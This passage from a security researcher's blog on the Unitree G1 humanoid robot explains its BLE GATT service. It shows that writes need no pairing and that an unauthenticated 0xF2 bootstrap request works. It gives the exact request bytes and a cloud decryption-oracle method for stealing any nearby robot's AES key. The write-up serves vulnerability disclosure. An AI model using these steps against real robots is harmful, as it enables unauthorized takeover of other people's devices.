
I wanna be clear that the WebRTC bridge is not the vulnerability. CycloneDDS supports authentication, access control, and encryption. The Eclipse DDS Security specification defines <Authentication>, <AccessControl>, and <Cryptography> plugins. They're available in the CycloneDDS build the robot already runs. The configuration at /unitree/etc/cyclonedds.xml just doesn't enable them.
Don't pay attention to the printf they're mainly bullshit incase my unlisted videos got reposted
Context: I didnt think of bypassing the WebRTC bridge until after RCE #2 was fully PoC'd. This is why the rest of the blog sticks to the original WebRTC path.
Stealing Any Nearby G1's AES Key Over BLE
I recovered my G1's AES-128 key from my own phone’s logs while the Unitree Explore app was already bound to it. That's an impossible position for an attacker to realistically be in. What I want is a way to walk up to some random G1, know absolutely nothing about it, and somehow yank its unique AES-128 key out of thin air.
I mentioned earlier that Unitree reuses this per-device AES key for more than WebRTC. BLE uses it too. So, let's look at BLE.
Note: While hunting, I kept "wormability" in the back of my mind & it definitely shaped the bugs I chased.
The BLE Surface
The G1 runs a custom GATT server called btgatt-server, and it controls a surprising amount of shit. Internally, incoming BLE messages get dispatched by opcode, with different opcodes handling the handshake, WiFi provisioning, device information, etc.
These opcodes are going to matter throughout the rest of the blog. Take the time to read the comments in BN!

receive_manager(), opcodes 0x03 through 0x07 are the WiFi provisioning commands. These are the ones gated behind valid_incoming_user and do nothing until the handshake succeeds. The phone app uses them to set up the robot's WiFi when you first unbox it. We use them to force the robot onto our attacker hotspot without knowing shit about the victim's G1 later in the blog. This is different from the 0xF2 key-bootstrap request, which is available before authenticationThe interesting split is authentication. Opcodes 0x03 through 0x07 are WiFi provisioning commands and are gated behind valid_incoming_user, meaning they do nothing until the BLE handshake succeeds. The 0xF2 bootstrap request is different. It's available before authentication.
The BLE Service Doesn't Require Pairing
The custom BLE service exposed by btgatt-server (/unitree/module/network_manager/upper_bluetooth/btgatt-server) is pretty straightforward: 0xFFE0 is the service, 0xFFE1 handles robot -> app notifications/responses, and 0xFFE2 handles app -> robot writes like commands, handshakes, and WiFi configuration.


0xFFE1 for notifications, and exposed 0xFFE2 for writes
0xFFE2. Unitree literally names it UUID_WRITE in & every queued BLE command eventually lands in a writeCharacteristic() call targeting which happens in /com/unitree/lib_ble/ui/ble/BleSendManager.java & BleManager.write() resolves those UUIDs and eventually calls Android’s actual GATT operationThink of 0xFFE2 as the G1's BLE inbox, not as a command by itself. Each write contains a small Unitree protocol frame, and one byte identifies what the frame is asking the G1 to do. That byte is the instruction identifier (the opcode). When the app writes a frame to 0xFFE2, btgatt-server eventually hands those bytes to receive_manager(), which acts like a command router. It examines the opcode & sends the frame to the corresponding handler. Opcode 0x04 carries WiFi SSID data, 0x05 carries the WiFi password, and 0xF2 asks the robot for its encrypted BLE bootstrap blob. Any response is sent back to the app as a notification on 0xFFE1.
If that doesn't make sense, read it again.

receive_manager switch dispatch. Inside btgatt-server, the function receive_manager dispatches on these opcode bytes in each incoming BLE frameIn a properly secured BLE product, the write characteristic would require pairing. But the G1 uses neither BT_ATT_PERM_WRITE_ENCRYPT nor BT_ATT_PERM_WRITE_AUTHEN protection flags that would require the connection manager to establish a safe connection before writes are accepted.

0x47c4 of btgatt-server begins setting up the 0xFFE2 write characteristic. The UUID is loaded at 0x47c4, permissions are set to 0x02 at 0x47ec, and the call at 0x47f0 invokes gatt_db_service_add_characteristic() at PIE offset 0xfef8. Here, w2 = 0x02 is the bare BT_ATT_PERM_WRITE permission with no encryption or authentication flags, while w3 = 0x08 is BT_GATT_CHR_PROP_WRITEThis does not mean every BLE command is immediately usable. Normal v3 commands are still protected by the G1's application-layer AES-GCM. The WiFi opcodes remain locked behind valid_incoming_user. The missing GATT permissions give us access to the characteristic before pairing.
The Cloud Decryption Oracle
While reversing the APK, I found a bunch of funky cloud endpoints wired straight into Bluetooth. com/unitree/lib_ble/data/api/BleApi.java handled half the BLE bootstrap, which is what sent me down this pretty productive rabbit hole. The phone doesn't decrypt the 0xF2 blob itself. Instead, it hands it to a function literally called bindExtData(), which sends the G1's BLE bootstrap blob and encrypted serial number to Unitree's cloud and sends us the G1's AES key back. Everything needed for that request, the G1's serial number and encrypted key blob, could be collected unauthenticated over BLE. The only thing the cloud endpoint required from us was a (free) valid Unitree account.
This was pretty exciting, because it meant there was a real chance I could walk up to any arbitrary G1, grab its bootstrap data over BLE, hand it to Unitree's own cloud, and have Unitree decrypt the per-device AES-128 key for me.
The 0xF2 Bootstrap
0xF2 is Unitree's key-bootstrap command. A newly connected phone cannot send normal encrypted BLE commands yet because it does not know the G1s AES key. It therefore sends the cleartext 0xFFE2 request first. The robot responds over 0xFFE1 with an encrypted bootstrap blob containing that key, not with the plaintext key itself. The protocol is designed so that only Unitree's cloud infrastructure can decrypt the key. In theory, this means even if you intercept the BLE traffic, you can't extract the key without Unitree's private key.
btgatt-server recognizes these 0xF2 cleartext frames and routes them straight to bt_gatt_server_send_instruction_F2_feedback(). It does not require BLE pairing, an authenticated v3 session, or knowledge of the AES key. Anyone close enough to connect through FFE2 can ask for it.
When asked, the G1 packages the key with identifying data, encrypts everything using an RSA public key embedded in btgatt-server, and returns only the ciphertext. If we write the seven-byte cleartext bootstrap request, 00 55 54 32 35 F2 FE to 0xFFE2. The prefix 00 55 54 32 35 identifies the v3 bootstrap frame, F2 is the opcode, and FE is the checksum such that (-sum(0x00 + 0x55 + 0x54 + 0x32 + 0x35 + 0xF2)) & 0xFF = 0xFE.

0xF2 bootstrap path in receive_manager. A matching seven-byte cleartext request resets valid_incoming_user and invokes bt_gatt_server_send_instruction_F2_feedback(). The response contains the robot’s bootstrap material encrypted to Unitree's RSA public key (the AES key is not returned in plaintex).That hits a frame match, receive_manager resets valid_incoming_user and calls bt_gatt_server_send_instruction_F2_feedback(). That handler does the following:
- On the fresh-encryption path, it reads the
16-byte AES-128key from/unitree/etc/key/aes_key.bin. - Computes the
32-byte SHA-256digest of the AES key. - Reads the robot's serial number through
go2_sn_file, which resolves to/unitree/etc/config/snon the G1. - Reads the six-byte BLE MAC address using
get_mac(). - On this fresh-generation branch, the handler constructs a
0x4c-byte(76-byte) plaintext structure. The verified fields include fixed framing bytes, a0x10length marker followed by the16-byteAES key, SHA-256(key), another0x10marker followed by the16-byteserial number, and a0x06marker followed by thesix-byteBLE MAC address. - Loads the fixed
393-bytex509_pubkey.pemshipped alongsidebtgatt-server, thenRSA-OAEP-SHA256encrypts the0x4c-bytepayload. Thenrsa_encrypt_oaep_sha256()is the call site inside the F2 handler. The public-key file is packaged with the firmware & it is not embedded inside thebtgatt-serverexecutable. - It base64-encodes the RSA ciphertext.
- Splits the Base64 output into chunks of up to
86 characters (0x56). - Sends each chunk as a BLE notification on
0xFFE1:[00 55 54 32 35 F2][chunk index][total chunks][Base64 data][checksum].
This is some "Just trust me bro" shit, but I don't want the blog to be 20 screenshots from BN.
